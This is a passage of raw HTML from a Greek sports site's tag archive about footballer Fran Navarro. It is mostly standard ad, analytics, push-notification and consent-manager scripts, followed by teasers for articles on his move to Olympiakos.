rentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/7006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-fran-navaro tag-7006 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Φραν Ναβάρο">
      Φραν Ναβάρο    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2024/05/07/navaro-to-podosfairo-tou-mentilibar-mou-tairiazei/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/1000086105-1024x542.jpg" alt="Ναβάρο: «Το ποδόσφαιρο του Μεντιλίμπαρ μου ταιριάζει»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-05-2024">07.05.2024</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Ναβάρο: «Το ποδόσφαιρο του Μεντιλίμπαρ μου ταιριάζει»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Φραν Ναβάρο έδωσε συνέντευξη εφ' όλης της ύλης στην Marca και στάθηκε φυσικά στην φετινή χρονιά με Ολυμπιακό.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/03/25/fran-navaro-irtha-ston-olybiako-logw-tou-karvalial/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/1000086105-1024x542.jpg" alt="Φραν Ναβάρο: «Ήρθα στον Ολυμπιακό λόγω του Καρβαλιάλ»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="25-03-2024">25.03.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φραν Ναβάρο: «Ήρθα στον Ολυμπιακό λόγω του Καρβαλιάλ»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Φραν Ναβάρο μίλησε για τη μετακίνησή του στον Ολυμπιακό, αλλά και τη μάχη που μαίνεται για την κατάκτηση του τίτλου στη Super League.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/12/31/olybiakos-anakoinwse-ton-fran-navaro/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/1000086105-1024x542.jpg" alt="Ολυμπιακός: Ανακοίνωσε τον Φραν Ναβάρο" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="31-12-2023">31.12.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Ανακοίνωσε τον Φραν Ναβάρο          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Την προσθήκη του Φρανσίσκο Ναβάρο ανακοίνωσε η ΠΑΕ Ολυμπιακός.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/12/30/fran-navaro-den-eixa-kanena-distagmo-na-erthw-ston-olybiako/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/fran-navarro-1024x542.jpg" alt="Φραν Ναβάρο: «Δεν είχα κανένα δισταγμό να έρθω στον Ολυμπιακό»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-12-2023">30.12.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φραν Ναβάρο: «Δεν είχα κανένα δισταγμό να έρθω στον Ολυμπιακό»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Το νέο μεταγραφικό απόκτημα του Ολυμπιακού, Φραν Ναβάρο «πάτησε» Ελλάδα για να υπογράψει με τους «ερυθρόλευκους» και να ενσωματωθεί στη νέα του ομάδα.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/12/30/olybiakos-petaei-gia-tin-athina-o-fran-navaro/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/12/navarro-1024x542.jpg" alt="Ολυμπιακός: «Πετάει» για την Αθήνα ο Φραν Ναβάρο" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-12-2023">30.12.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: «Πετάει» για την Αθήνα ο Φραν Ναβάρο          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Όπως αναφέρει η εφημερίδα της Πορτογαλίας «O Jogo», «πετάει» για Αθήνα ο Φραν Ναβάρο.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/12/30/konseisao-o-navaro-tha-paei-ston-olybiako/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/03/conceicao-1024x647.jpg" alt="Κονσεϊσάο: «Ο Ναβάρο θα πάει στον Ολυμπιακό»" width="1024" height="647" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-12-2023">30.12.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κονσεϊσάο: «Ο Ναβάρο θα πάει στον Ολυμπιακό»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
